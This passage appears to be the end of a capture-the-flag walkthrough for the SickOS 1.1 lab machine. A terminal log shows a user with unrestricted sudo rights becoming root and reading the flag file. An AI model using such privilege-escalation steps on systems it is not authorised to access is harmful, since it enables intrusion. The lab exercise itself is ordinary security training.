 sickos@SickOs:~$
sickos@SickOs:~$ sudo -l
sudo -l
Matching Defaults entries for sickos on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sickos may run the following commands on this host:
    (ALL : ALL) ALL
sickos@SickOs:~$ sudo su
sudo su
root@SickOs:/home/sickos# cd /root
cd /root
root@SickOs:~# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
KALI